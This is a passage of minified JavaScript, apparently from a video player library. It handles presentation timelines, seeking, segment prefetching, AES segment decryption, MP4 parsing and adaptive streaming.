ype.Dd,Gs.prototype.notifyTimeRange=Gs.prototype.ah,Gs.prototype.getDelay=Gs.prototype.ci,Gs.prototype.setDelay=Gs.prototype.bg,Gs.prototype.getSegmentAvailabilityDuration=Gs.prototype.Yd,Gs.prototype.setSegmentAvailabilityDuration=Gs.prototype.xe,Gs.prototype.setStatic=Gs.prototype.Cc,Gs.prototype.setClockOffset=Gs.prototype.nh,Gs.prototype.getPresentationStartTime=Gs.prototype.pi,Gs.prototype.setDuration=Gs.prototype.ab,Gs.prototype.setPresentationStartTime=Gs.prototype.ph,Gs.prototype.getMaxSegmentDuration=Gs.prototype.li,Gs.prototype.getDuration=Gs.prototype.getDuration,zs.prototype.release=function(){this.o&&(this.o.release(),this.o=null),null!=this.j&&(this.j.stop(),this.j=null),this.m&&(this.m.release(),this.m=null),this.g=this.C=this.s=null},zs.prototype.le=function(){this.A=!0,qs(this)},Ks.prototype.release=function(){this.i=this.j=null};var Ys=new Re((function(){return new Map([[HTMLMediaElement.HAVE_METADATA,"loadedmetadata"],[HTMLMediaElement.HAVE_CURRENT_DATA,"loadeddata"],[HTMLMediaElement.HAVE_FUTURE_DATA,"canplay"],[HTMLMediaElement.HAVE_ENOUGH_DATA,"canplaythrough"]])}));function Js(e,t,n,i){var r=this;this.g=e,this.m=t,this.s=n,this.l=null,this.j=function(){return null==r.l&&(r.l=i()),r.l},this.o=!1,this.h=new Q,this.i=new nu(e),$s(this.g,HTMLMediaElement.HAVE_METADATA,this.h,(function(){eu(r,r.j())}))}function Zs(e){return e.o?e.g.currentTime:e.j()}function Qs(e,t){0<e.g.readyState?iu(e.i,t):$s(e.g,HTMLMediaElement.HAVE_METADATA,e.h,(function(){eu(e,e.j())}))}function eu(e,t){.001>Math.abs(e.g.currentTime-t)?tu(e):(e.h.ma(e.g,"seeking",(function(){tu(e)})),iu(e.i,e.g.currentTime&&0!=e.g.currentTime?e.g.currentTime:t))}function tu(e){e.o=!0,e.h.F(e.g,"seeking",(function(){return e.m()})),e.s(e.g.currentTime)}function nu(e){var t=this;this.g=e,this.m=10,this.j=this.l=this.i=0,this.h=new Ve((function(){0>=t.i||t.g.currentTime!=t.l||t.g.currentTime===t.j?t.h.stop():(t.g.currentTime=t.j,t.i--)}))}function iu(e,t){e.l=e.g.currentTime,e.j=t,e.i=e.m,e.g.currentTime=t,e.h.Ga(.1)}function ru(e){this.h=e,this.j=!1,this.g=null,this.i=new Q}function au(e,t,n,i,r,a){var o=this;this.i=e,this.g=t.presentationTimeline,this.l=n,this.s=r,this.o=null,this.j=new zs(e,t.presentationTimeline,n,a),this.h=new Js(e,(function(){e:{var e=o.j;e.l=!0,e.A=!1,qs(e);var t=Zs(o.h);if(e=su(o,t),.001<Math.abs(e-t)){if(t=!1,!$e()||$e()&&it())t=!0;else{var n=Date.now()/1e3,i=$e()&&rt()?3:1;(!o.o||o.o<n-i)&&(o.o=n,t=!0)}if(t){Qs(o.h,e),e=void 0;break e}}o.s(),e=void 0}return e}),(function(e){var t=o.j;t.B=!0,t.g.seeking&&!t.l&&(t.l=!0,t.i=e),t.j&&t.j.Ga(t.h.gapJumpTimerTime),qs(t)}),(function(){var e=i;return null==e?e=1/0>o.g.getDuration()?o.g.Fb():o.g.nb():0>e&&(e=o.g.nb()+e),ou(o,uu(o,e))})),this.m=new Ve((function(){if(0!=o.i.readyState&&!o.i.paused){var e=Zs(o.h),t=o.g.Fb(),n=o.g.nb();3>n-t&&(t=n-3),e<t&&(e=su(o,e),o.i.currentTime=e)}}))}function ou(e,t){var n=e.g.getDuration();return t>=n?n-e.l.durationBackoff:t}function su(e,t){var n=e.l.rebufferingGoal,i=e.l.safeSeekOffset,r=e.g.Fb(),a=e.g.nb(),o=e.g.getDuration();3>a-r&&(r=a-3);var s=e.g.od(n),u=e.g.od(i);return n=e.g.od(n+i),t>=o?ou(e,t):t>a?a-e.l.safeSeekEndOffset:t<r?Co(e.i.buffered,u)?u:n:t>=s||Co(e.i.buffered,t)?t:n}function uu(e,t){var n=e.g.Fb();return t<n?n:t>(e=e.g.nb())?e:t}function lu(e){this.g=e,this.m=null,this.i=0,this.o=!1}function cu(e){return e.g[0]||null}function du(e,t,n){return new lu([e=new Ao(e,e+t,(function(){return n}),0,null,null,e,e,e+t)])}function hu(e,t,n,i){this.i=e,this.h=t,this.g=n,this.reverse=i}function pu(){lu.call(this,[]),this.h=[]}function fu(e){var t=this;this.g=e,this.j=!1,this.i=this.g.Xd(),this.h=new Ve((function(){t.g.Yg(.25*t.i)}))}function gu(e){e.h.stop();var t=e.j?0:e.i;if(0<=t)try{return void(e.g.Xd()!=t&&e.g.eg(t))}catch(e){}e.h.Ga(.25),0!=e.g.Xd()&&e.g.eg(0)}function mu(e){var t=this;this.h=e,this.g=new Set,this.i=new Ve((function(){vu(t,!1)})).Ga(.25)}function vu(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())i.value.j(e.h.currentTime,t)}function yu(e){Xr.call(this),this.g=new Map,this.h=e}function bu(e,t,n){return!!((e=e.h()[n])&&0<e.length&&(n=e[e.length-1].end,t>=e[0].start&&t<n))}function wu(e){var t={bandwidth:e.bandwidth||0,audioSamplingRate:null,codecs:e.codecs,contentType:e.type,frameRate:null,height:null,mimeType:e.mimeType,channelsCount:null,pixelAspectRatio:null,width:null,label:null,roles:e.roles,language:null};return"video"==e.type&&(t.frameRate=e.frameRate||null,t.height=e.height||null,t.pixelAspectRatio=e.pixelAspectRatio||null,t.width=e.width||null),"audio"==e.type&&(t.audioSamplingRate=e.audioSamplingRate,t.channelsCount=e.channelsCount,t.label=e.label||null,t.language=e.language),t}function Su(e){Xr.call(this);var t=this;this.g=new Set,this.i=e,this.h=new Ve((function(){for(var e=t.i(),n=l(t.g),i=n.next();!i.done;i=n.next())(i=i.value).endTime<e.start&&(t.g.delete(i),i=new qr("regionremove",new Map([["region",i]])),t.dispatchEvent(i))})).Ga(2)}function Tu(e,t,n,i){this.m=e,this.i=t,this.l=n,this.h=new Map,this.j=new Map,this.g=null,this.o=i}function xu(e,t){e.l=t;for(var n=(e=l(e.h.values())).next();!n.done;n=e.next())n.value.g=t}function Au(e,t,n){if(n=void 0!==n&&n,!e.i.segmentIndex)return Promise.resolve();if(e.g||(e.g=e.i.segmentIndex.Pb(t,!0,e.o)),!e.g)return Promise.resolve();for(n&&e.g.next(),t=[];e.h.size<e.m&&(n=e.g.next().value);){var i=!0;n.isPreload()&&null!=n.va&&(i=!1),2==n.cc()&&(i=!1),n.Qb()&&(i=!1),i&&n.ca&&t.push(Eu(e,n.ca)),i&&!e.h.has(n)&&(i=new Pu(e.l),t.push(Lu(i,n,e.i)),e.h.set(n,i))}return Mu(e),Promise.all(t)}function Eu(e,t){if(!e.i.segmentIndex||t.Qb()||Array.from(e.j.keys()).some((function(e){return xo(e,t)})))return Promise.resolve();var n=new Pu(e.l),i=Lu(n,t,e.i);return e.j.set(t,n),i}function ku(e,t){for(var n=(t=l(t.keys())).next();!n.done;n=t.next())(n=n.value)&&Cu(e,n)}function Iu(e){ku(e,e.h),ku(e,e.j),e.g=null}function Mu(e){for(var t=Array.from(e.h.keys()),n=l(e.j.keys()),i=n.next(),r={};!i.done;r={Df:void 0},i=n.next())r.Df=i.value,t.some(function(e){return function(t){return xo(t.ca,e.Df)}}(r))||Cu(e,r.Df)}function _u(e,t){e.m=t;for(var n=Array.from(e.h.keys());n.length>t;){var i=n.pop();i&&Cu(e,i)}Mu(e)}function Cu(e,t){var n=e.h;t instanceof To&&(n=e.j),e=n.get(t),n.delete(t),e&&e.abort()}function Pu(e){this.g=e,this.Fd=this.gg=null}function Lu(e,t,n){var i=new Uint8Array(0);return e.Fd=e.g(t,n,(function(t){return L((function(n){if(1==n.g)return i=0<i.byteLength?pi(i,t):t,e.gg?w(n,e.gg(i),3):n.u(0);i=new Uint8Array(0),S(n)}))})),e.Fd.promise.catch((function(e){return e instanceof Le&&7001==e.code?Promise.resolve():Promise.reject(e)}))}function Du(e){var t=Li(e);return{type:t.split("/")[0],mimeType:t,codecs:e=Di(e),language:null,height:null,width:null,channelCount:null,sampleRate:null,closedCaptions:new Map,Kd:null,colorGamut:null,frameRate:null}}function Ru(e){for(var t=new Set,n=[],i=(e=l(e)).next();!i.done;i=e.next()){var r=Pi(i=i.value);t.has(r)||(n.push(i),t.add(r))}return t=bi("audio",n),i=bi("video",n),e=bi(wi,n),i=function(e){if(1>=e.length)return e;var t=e.find((function(e){return e.startsWith("dvav.")||e.startsWith("dva1.")||e.startsWith("dvh1.")||e.startsWith("dvhe.")||e.startsWith("dav1.")||e.startsWith("dvc1.")||e.startsWith("dvi1.")}));return t?ne('video/mp4; codecs="'+t+'"')?[t]:e.filter((function(e){return e!=t})):e}(i),t=t.concat(i).concat(e),n.length&&!t.length?n:t}function Nu(t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return(r=n).cryptoKey?l.u(2):w(l,r.fetchKey(),3);if(!(a=r.iv))for(a=ge(new ArrayBuffer(16)),o=r.firstMediaSequenceNumber+i,s=a.byteLength-1;0<=s;s--)a[s]=255&o,o>>=8;return u="CBC"==n.blockCipherMode?{name:"AES-CBC",iv:a}:{name:"AES-CTR",counter:a,length:64},l.return(e.crypto.subtle.decrypt(u,r.cryptoKey,t))}))}function Uu(e,t,n,i,r){return e=ea(e,i,r),0==t&&null==n||(e.headers.Range=n?"bytes="+t+"-"+n:"bytes="+t+"-"),e}function Ou(e,t){var n=this;this.g=t,this.j=e,this.i=null,this.H=new Map,this.C=1,this.s=this.l=null,this.K=0,this.h=new Map,this.G=!1,this.L=null,this.B=!1,this.m=new ua((function(){return function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=l(e.h.values()),i=n.next();!i.done;i=n.next())Qu(r=i.value),t.push(el(r)),r.X&&(Iu(r.X),r.X=null);for(a=l(e.o.values()),o=a.next();!o.done;o=a.next())Iu(o.value);return w(s,Promise.all(t),2)}e.h.clear(),e.o.clear(),e.g=null,e.j=null,e.i=null,e.A&&e.A.stop(),e.A=null,S(s)}))}(n)})),this.M=Date.now()/1e3,this.o=new Map,this.I={projection:null,hfov:null},this.P=0,this.O=1/0,this.D=null,this.A=new Ve((function(){if(n.j&&n.g)if(n.j.presentationTimeline.U()){var e=n.j.presentationTimeline.Fb(),t=n.j.presentationTimeline.nb();1<t-e?function(e,t,n){L((function(i){return xs(e)||As(e)?i.return():w(i,Us(e,(function(){xs(e)||As(e)||e.i.setLiveSeekableRange(t,n)})),0)}))}(n.g.Z,e,t):Cs(n.g.Z)}else Cs(n.g.Z),n.A&&n.A.stop()}))}function ju(e,t){for(var n=0>e.g.gb(),i=l(e.h.values()),r=i.next();!r.done;r=i.next())(r=r.value).ga&&r.ga.bd(n),r.X&&r.X.bd(n);for(r=(i=l(e.o.values())).next();!r.done;r=i.next())r.value.bd(n);(n=e.h.get("video"))&&(i=n.stream)&&(t?(t=i.trickModeVideo)&&!n.fc&&(Vu(e,t,!1,0,!1),n.fc=i):(t=n.fc)&&(n.fc=null,Vu(e,t,!0,0,!1)))}function Fu(e,t,n,i,r,a){n=void 0!==n&&n,i=void 0===i?0:i,r=void 0!==r&&r,a=void 0!==a&&a,e.l=t,e.G&&(t.video&&Vu(e,t.video,n,i,r,a),t.audio&&Vu(e,t.audio,n,i,r,a))}function Bu(e,t){L((function(n){if(1==n.g)return e.D=null,e.s=t,e.G?t.segmentIndex?n.u(2):w(n,t.createSegmentIndex(),2):n.return();Vu(e,t,!0,0,!1),S(n)}))}function Vu(e,t,n,i,r,a){var o=e.h.get(t.type);o||t.type!=wi?o&&(o.fc&&(t.trickModeVideo?(o.fc=t,t=t.trickModeVideo):o.fc=null),o.stream!=t||r)&&(e.o.has(t)?o.X=e.o.get(t):o.X&&function(e,t){t&&t!==e.i&&(Iu(e),e.i=t)}(o.X,t),t.type==wi&&(r=Ei(t.mimeType,t.codecs),Ts(e.g.Z,r,e.j.sequenceMode,t.external)),!e.o.has(o.stream)&&o.stream.closeSegmentIndex&&(o.Fa?(r="("+o.type+":"+o.stream.id+")",e.H.has(r)||e.H.set(r,o.stream.closeSegmentIndex)):o.stream.closeSegmentIndex()),r=o.stream.isAudioMuxedInVideo!=t.isAudioMuxedInVideo,o.stream=t,o.ga=null,o.ug=!!a,r?nl(e,!0,!1):(n?o.fd?o.Me=!0:o.Fa?(o.lc=!0,o.Sd=i,o.Me=!0):(Qu(o),Ju(e,o,!0,i).catch((function(t){e.g&&e.g.onError(t)}))):o.Fa||o.kb||Zu(e,o,0),function(e,t){var n,i;return L((function(r){if(1==r.g)return t.qb?(n=t.stream,i=t.qb,n.segmentIndex?r.u(2):w(r,n.createSegmentIndex(),2)):r.return();if(t.qb!=i||t.stream!=n)return r.return();var a=e.g.nd(),o=ks(e.g.Z,t.type),s=t.stream.segmentIndex.find(t.La?t.La.endTime:a),u=null==s?null:t.stream.segmentIndex.get(s);s=u&&u.va?u.va-u.Na:null,u&&!s&&(s=(u.endTime-u.getStartTime())*(t.stream.bandwidth||0)/8),s?((u=u.ca)&&(s+=(u.va?u.va-u.Na:null)||0),a=8*s/(u=e.g.getBandwidthEstimate())<(o||0)-a-e.i.rebufferingGoal||t.qb.h.g>s):a=!1,a&&t.qb.abort(),S(r)}))}(e,o).catch((function(t){e.g&&e.g.onError(t)})))):function(e,t){var n,i,r,a,o;L((function(s){switch(s.g){case 1:return n=Si,e.K++,i=e.K,T(s,2),w(s,_s(e.g.Z,n.wa),4);case 4:A(s,3);break;case 2:r=E(s),e.g&&e.g.onError(r);case 3:a=Ei(t.mimeType,t.codecs),Ts(e.g.Z,a,e.j.sequenceMode,t.external),(e.g.Z.fa.isTextVisible()||e.i.alwaysStreamText)&&e.K==i&&(o=Gu(e,t),e.h.set(n.wa,o),Zu(e,o,0)),S(s)}}))}(e,t)}function Hu(e,t){t.fd||t.lc||(t.Fa?(t.lc=!0,t.Sd=0):null==Es(e.g.Z,t.type)?null==t.kb&&Zu(e,t,0):(Qu(t),Ju(e,t,!1,0).catch((function(t){e.g&&e.g.onError(t)}))))}function Gu(e,t){return{stream:t,type:t.type,ga:null,X:zu(e,t),La:null,Rc:null,ce:null,xc:null,wc:null,fc:null,endOfStream:!1,Fa:!1,kb:null,lc:!1,Sd:0,Me:!1,fd:!1,$c:!0,Tf:!1,qd:!1,qb:null}}function zu(e,t){if("video"===t.type&&e.i.disableVideoPrefetch||"audio"===t.type&&e.i.disableAudioPrefetch||t.type===wi&&("application/cea-608"==t.mimeType||"application/cea-708"==t.mimeType)||t.type===wi&&e.i.disableTextPrefetch)return null;if(e.o.has(t))return e.o.get(t);var n=e.h.get(t.type);return(n=n&&n.X)&&t===n.i?n:0<e.i.segmentPrefetchLimit?new Tu(e.i.segmentPrefetchLimit,t,(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)}),0>e.g.gb()):null}function qu(e,t,n,i,r,a,o,s){var u,l,c,d;return L((function(h){if(1==h.g)return u=Si,l=new Map,e.l.audio&&l.set(u.T,e.l.audio),e.l.video&&l.set(u.la,e.l.video),T(h,2),t.xc=i,t.wc=r,o&&(t.Hf=o),s&&(t.If=s),t.ce=n,c=e.j.sequenceMode||"HLS"==e.j.type,w(h,function(e,t,n,i,r,a,o,s,u){var l,c;return L((function(d){return 1==d.g?t==(l=Si).wa?(a||(e.h.s=n),function(e,t,n){e.l=t,e.m=n}(e.h,i,r),d.return()):(c=[],w(d,function(e,t,n,i,r){var a,o,s,u,l,c,d,h,p,f,g,m,v,y;return L((function(b){return 1==b.g?t==(a=Si).wa?b.return(!1):(o=Ci(Di(e.A.get(t))),s=Li(e.A.get(t)),u=Bs(e,t,n,i),l=u.lg,c=u.tj,d=u.xg,h=u.codec,p=u.mimeType,f=!0,c&&e.A.has(a.T)&&(g=Bs(e,a.T,n,i),m=Ci(Di(e.A.get(a.T))),v=Li(e.A.get(a.T)),f=m==g.codec&&v==g.xg,g.lg&&g.lg.destroy()),o===h&&s===d&&f?(e.j.has(t)&&!l?(e.j.get(t).destroy(),e.j.delete(t)):!e.j.has(t)&&l?e.j.set(t,l):l&&(e.j.has(t)&&e.j.get(t).transmux!=l.transmux?(e.j.get(t).destroy(),e.j.delete(t),e.j.set(t,l)):l.destroy()),b.return(!1)):(y=!0,(e.m||c&&l&&!e.j.has(t))&&(y=!1),y&&"smooth"===e.B.codecSwitchingStrategy&&ie()?w(b,function(e,t,n,i){return Ns(e,t,(function(){if(t!==wi){if(e.A.get(t),ie()){e.j.has(t)&&(e.j.get(t).destroy(),e.j.delete(t)),i&&e.j.set(t,i);var r=n+e.B.addExtraFeaturesToSourceBuffer(n);e.l.get(t).changeType(r),e.A.set(t,n)}Rs(e,t)}}),null)}(e,t,p,l),3):(l&&l.destroy(),w(b,Fs(e,r),3)))):b.return(!0)}))}(e,t,o,s,u),2)):(d.h||(c.push(Ns(e,t,(function(){return Ls(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ls(e,l.T)}),null))),a||(c.push(Ns(e,t,(function(){return Ds(e,t,n)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ds(e,l.T,n)}),null))),0==i&&1/0==r||(c.push(Ns(e,t,(function(){var n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){var t=l.T,n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null))),c.length?w(d,Promise.all(c),0):d.u(0))}))}(e.g.Z,t.type,n,i,r,c,a.mimeType||t.stream.mimeType,a.codecs||t.stream.codecs,l),4);if(2!=h.g)return A(h,0);throw d=E(h),t.xc=null,t.wc=null,t.Hf=null,t.If=null,t.ce=null,d}))}function Ku(e,t,n,i,r,a,o,s){var u,l,c,d,h,p;return o=void 0!==o&&o,s=void 0!==s&&s,L((function(f){switch(f.g){case 1:return u=i.closedCaptions&&0<i.closedCaptions.size,e.i.shouldFixTimestampOffset&&(c="video/mp4"==i.mimeType||"audio/mp4"==i.mimeType,d=null,r.ca&&(d=r.ca.timescale),(h=c&&d&&"video"===i.type&&"DASH"==e.j.type)&&(l=new ma),h&&l.box("moof",va).box("traf",va).S("tfdt",(function(n){var i,a,o,s,u;return L((function(l){return i=zo(n.reader,n.version),(a=i.baseMediaDecodeTime)?(o=-a/d,(Number(t.ce)||0)<o?(s=t.xc,u=t.wc,w(l,qu(e,t,o,s,u,r),0)):l.u(0)):l.return()}))})),h&&l.parse(a,!1,o)),w(f,Wu(e,t,n),2);case 2:return la(e.m),p=t.$c,t.$c=!1,w(f,e.g.yg(t.type,a),3);case 3:return w(f,Ms(e.g.Z,t.type,a,r,i,u,p,s,o),4);case 4:la(e.m),S(f)}}))}function Wu(e,t,n){var i,r,a,o,s,u,l,c;return L((function(d){return 1==d.g?((i=t.stream.segmentIndex)instanceof pu&&i.Ja(e.j.presentationTimeline.ob()),r=Math.max(e.i.bufferBehind*e.C,e.j.presentationTimeline.h),null==(a=Es(e.g.Z,t.type))?(e.D==t&&(e.D=null),d.return()):(o=n-a,s=e.i.evictionGoal,u=e.j.presentationTimeline.Fb(),l=e.j.presentationTimeline.nb(),c=o-r,l-u>s&&(c=Math.max(o-r,u-s-a)),c<=s?d.return():w(d,e.g.Z.remove(t.type,a,a+c),2))):4!=d.g?(la(e.m),e.D?w(d,Wu(e,e.D,n),4):d.u(0)):(la(e.m),void S(d))}))}function Xu(e){return e&&e.type==wi&&("application/cea-608"==e.stream.mimeType||"application/cea-708"==e.stream.mimeType)}function $u(e,t,n,i){var r,a,o,s,u;return L((function(l){switch(l.g){case 1:if(r=n.Qb())return l.return(r);if(a=null,t.X){var c=t.X,d=c.h;n instanceof To&&(d=c.j),d.has(n)?(c=d.get(n),i&&(c.gg=i),a=c.Fd):a=null}return a||(a=Yu(n,t.stream,i||null,e.i.retryParameters,e.g.Ub)),o=0,t.ga&&(o=t.ga.h),t.qb=a,w(l,a.promise,2);case 2:if(s=l.h,t.qb=null,u=s.data,!n.aesKey){l.u(3);break}return w(l,Nu(u,n.aesKey,o),4);case 4:u=l.h;case 3:return l.return(u)}}))}function Yu(e,t,n,i,r,a){a=void 0!==a&&a;var o=e instanceof Ao?e:void 0,s=o?1:0;return(e=Uu(e.N(),e.Na,e.va,i,n)).contentType=t.type,r.request(aa,e,{type:s,stream:t,segment:o,isPreload:a})}function Ju(e,t,n,i){var r,a;return L((function(o){return 1==o.g?(t.lc=!1,t.Me=!1,t.Sd=0,t.fd=!0,t.La=null,t.ga=null,t.X&&!e.o.has(t.stream)&&Iu(t.X),i?(r=e.g.nd(),a=e.g.Z.getDuration(),w(o,e.g.Z.remove(t.type,r+i,a),3)):w(o,_s(e.g.Z,t.type),4)):3!=o.g?(la(e.m),n?w(o,e.g.Z.flush(t.type),3):o.u(3)):(la(e.m),t.fd=!1,t.endOfStream=!1,t.Fa||t.kb||Zu(e,t,0),void S(o))}))}function Zu(t,n,i){var r=n.type;(r!=wi||t.h.has(r))&&(n.kb=new Be((function(){var i;return L((function(r){return 1==r.g?(T(r,2),w(r,function(t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:if(la(t.m),n.Fa||null==n.kb||n.fd)return c.return();if(n.kb=null,!n.lc){c.u(2);break}return w(c,Ju(t,n,n.Me,n.Sd),3);case 3:return c.return();case 2:if(function(e,t){for(var n=l(e.H.entries()),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,i.includes(t.type)&&(r(),e.H.delete(i))}}(t,n),n.stream.segmentIndex){c.u(4);break}return i=n.stream,T(c,5),w(c,n.stream.createSegmentIndex(),7);case 7:A(c,6);break;case 5:return r=E(c),w(c,tl(t,n,r),8);case 8:return c.return();case 6:if(i!=n.stream)return i.closeSegmentIndex&&i.closeSegmentIndex(),n.Fa||n.kb||Zu(t,n,0),c.return();case 4:T(c,9),a=function(t,n){if(Xu(n))return function(e,t){var n=ks(e,"video")||0;Hi(e.h,t,n)}(t.g.Z,n.stream.originalId||""),null;if(n.type==wi&&function(e){e.h&&Hi(e.h,"",0)}(t.g.Z),n.stream.isAudioMuxedInVideo)return null;var i=t.i.updateIntervalSeconds/Math.max(1,Math.abs(t.g.gb()));if(!function(e){return e.sa&&!e.$&&!e.I}(t.g.Z)&&n.type!=wi)return i/2;var r=t.g.nd();if("audio"===n.type)for(var a=l(t.o.keys()),o=a.next();!o.done;o=a.next())(o=t.o.get(o.value)).Ja(r,!0),Au(o,r);a=n.La?n.La.endTime:r;var s=function(e,t,n){return t==wi?null==(e=e.h).h||e.h<n?0:e.h-Math.max(n,e.g):Po(e=Is(e,t),n)}(t.g.Z,n.type,r),u=Math.max(1,Math.max(t.i.rebufferingGoal,t.i.bufferingGoal)*t.C),c=t.j.presentationTimeline.getDuration()-a;if(o=ks(t.g.Z,n.type),1e-6>c&&o)return n.endOfStream=!0,"video"==n.type&&(t=t.h.get(wi))&&Xu(t)&&(t.endOfStream=!0),null;if(n.endOfStream=!1,s>=u)return i/2;if(u=!n.ga,o=function(e,t,n,i){if(t.ga)return(n=t.ga.current())&&t.La&&.001>Math.abs(t.La.startTime-n.startTime)&&(n=t.ga.next().value),n;if(t.La||i)return n=t.La?t.La.endTime:i,e=0>e.g.gb(),t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),t.ga&&t.ga.next().value;i=e.j.sequenceMode?0:e.i.inaccurateManifestTolerance;var r=Math.max(n-i,0);e=0>e.g.gb();var a=null;return i&&(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(r,!1,e)),a=t.ga&&t.ga.next().value),a||(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),a=t.ga&&t.ga.next().value),a}(t,n,r,o),!o)return i;s=!1,u&&n.ug&&(s=!0,n.ug=!1),u=1/0;for(var d=(c=l(c=Array.from(t.h.values()))).next();!d.done;d=c.next())Xu(d=d.value)||d.ga&&!d.ga.current()||(u=Math.min(u,d.La?d.La.endTime:r));return a>=u+t.j.presentationTimeline.h?i:(n.X&&n.ga&&!t.o.has(n.stream)&&(n.X.Ja(o.startTime),Au(n.X,o.startTime)),function(t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(o=Si,s=n.stream,u=n.ga,n.Fa=!0,T(I,2),2==r.cc())throw new Le(1,1,1011);return w(I,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if(r=Si,a=null==t.La,o=[],s=Math.max(0,Math.max(n.appendWindowStart,e.P)-.1),u=Math.min(n.appendWindowEnd,e.O)+.01,l=n.codecs||t.stream.codecs,c=Pi(l),d=Li(n.mimeType||t.stream.mimeType),(h=n.timestampOffset)==t.ce&&s==t.xc&&u==t.wc&&c==t.Hf&&d==t.If){S.u(2);break}if(p=t.Hf&&t.If&&function(e,t,n,i){if(t==wi)var r=!1;else{r=Ci(Di(e.A.get(t)));var a=Li(e.A.get(t)),o=Ei(n,i),s=e.B.forceTransmux;(!ne(o)||!e.D&&Oi.includes(o))&&(s=!0),n=ki(n,i),s&&(s=jn(n))&&(o=(s=s()).convertCodecs(t,n),s.destroy()),t=Ci(Di(o)),o=Li(o),r=r!==t||a!==o}return!!r&&("smooth"!==e.B.codecSwitchingStrategy||!ie()||e.m)}(e.g.Z,t.type,d,l),!p){S.u(3);break}if(f=null,t.type===r.la?f=e.h.get(r.T):t.type===r.T&&(f=e.h.get(r.la)),!f){S.u(3);break}return w(S,el(f).catch((function(){})),5);case 5:f.Rc=null,f.xc=null,f.wc=null,Hu(e,f);case 3:return w(S,qu(e,t,h,s,u,n,c,d),2);case 2:return xo(n.ca,t.Rc)||(t.Rc=n.ca,n.l&&n.ca&&(g=$u(e,t,n.ca),m=function(){var a,o,s,u,l,c;return L((function(d){switch(d.g){case 1:return T(d,2),w(d,g,4);case 4:return a=d.h,la(e.m),o=null,s=new Map,u={projection:null,hfov:null},(new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){o=qo(e.reader,e.version).timescale})).box("hdlr",(function(e){switch((e=e.reader).skip(8),e.zc()){case"soun":s.set(r.T,o);break;case"vide":s.set(r.la,o)}o=null})).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("avc1",ba).box("avc3",ba).box("hev1",ba).box("hvc1",ba).box("dvav",ba).box("dva1",ba).box("dvh1",ba).box("dvhe",ba).box("dvc1",ba).box("dvi1",ba).box("vexu",va).box("proj",va).S("prji",(function(e){e=e.reader.zc(),u.projection=e})).box("hfov",(function(e){e=e.reader.R()/1e3,u.hfov=e})).parse(a),function(e,t){if(e.I.projection!=t.projection||e.I.hfov!=t.hfov){if(null!=t.projection||null!=t.hfov){var n=(new Map).set("detail",t);n=new qr("spatialvideoinfo",n)}else n=new qr("nospatialvideoinfo");n.cancelable=!0,e.g.onEvent(n),e.I=t}}(e,u),s.has(t.type)?n.ca.timescale=s.get(t.type):null!=o&&(n.ca.timescale=o),l=t.stream.closedCaptions&&0<t.stream.closedCaptions.size,w(d,e.g.yg(t.type,a),5);case 5:return w(d,Ms(e.g.Z,t.type,a,null,t.stream,l,t.$c,i),6);case 6:A(d,0);break;case 2:throw c=E(d),t.Rc=null,c}}))},v=n.startTime,a&&null!=(y=ks(e.g.Z,t.type))&&(v=y),e.g.Ui(v,n.ca),o.push(m()))),b=t.La?t.La.i:null,n.i!=b&&o.push(function(e,t,n){var i,r;return L((function(a){return 1==a.g?t==(i=Si).wa?a.return():(t==i.la&&(e.Aa=new jr),!e.D||(r=ks(e,t))&&.1>Math.abs(r-n)?a.return():(Ns(e,t,(function(){return Ls(e,t)}),null),e.m&&Ns(e,i.T,(function(){return Ls(e,i.T)}),null),w(a,Ns(e,t,(function(){return Ds(e,t,n)}),null),2))):e.m?w(a,Ns(e,i.T,(function(){return Ds(e,i.T,n)}),null),0):a.u(0)}))}(e.g.Z,t.type,n.startTime)),w(S,Promise.all(o),0)}}))}(t,n,r,a),4);case 4:return la(t.m),t.B?I.return():(l="video/mp4"==s.mimeType||"audio/mp4"==s.mimeType,c=e.ReadableStream,t.i.lowLatencyMode&&t.j.isLowLatency&&c&&l&&("HLS"!=t.j.type||r.m)?(h=new Uint8Array(0),f=p=!1,m=function(e){var o,u,l;return L((function(c){switch(c.g){case 1:if(p)return c.return();if(f=!0,la(t.m),t.B)return c.return();if(T(c,2),h=function(e,t){var n=new Uint8Array(e.length+t.length);return n.set(e),n.set(t,e.length),n}(h,e),o=!1,u=0,(new ma).box("mdat",(function(e){u=e.size+e.start,o=!0})).parse(h,!1,!0),!o){c.u(4);break}return l=h.subarray(0,u),h=h.subarray(u),w(c,Ku(t,n,i,s,r,l,!0,a),5);case 5:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 4:A(c,0);break;case 2:g=E(c),S(c)}}))},w(I,$u(t,n,r,m),9)):w(I,$u(t,n,r),7));case 7:return d=I.h,la(t.m),t.B?I.return():(la(t.m),n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,d,!1,a),6));case 9:if(v=I.h,g)throw g;if(f){I.u(10);break}return p=!0,la(t.m),t.B?I.return():n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,v,!1,a),10);case 10:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 6:if(la(t.m),t.B)return 